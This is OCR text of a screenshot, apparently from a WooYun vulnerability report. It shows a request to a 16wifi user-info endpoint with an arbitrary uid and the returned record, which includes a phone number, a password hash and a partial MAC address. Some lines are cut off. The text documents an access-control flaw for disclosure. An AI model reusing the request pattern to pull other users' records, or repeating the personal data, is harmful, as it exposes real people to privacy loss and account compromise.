 clientuser.16wifi.com/app_
clientuser.16wifi.com/app_api/userInfo/getUserInfoById.html?uid=666666
应用 点击这里导入书签。 开始 其他书签
{"userId":666666,"username":"15851827258","password":"723d505516e0c197e42a6be3c0af910e","email":"","phone":"15851827258","nickname":"","city":"1101","detail":"","birthday
[],"sports":[],"musics":[],"foods":
[],"creditScore":1,"invitepin":"byazzk","openid":"","rongyunToken":"","coin":0,"weiwang":0,"userlevel":0,"headphoto":"","regdate":1417949028,"source":"0","mac":"f4:9f:f3:
[],"age":26,"photoAlbum":[],"ReturnCode":200}
www.wooyun.org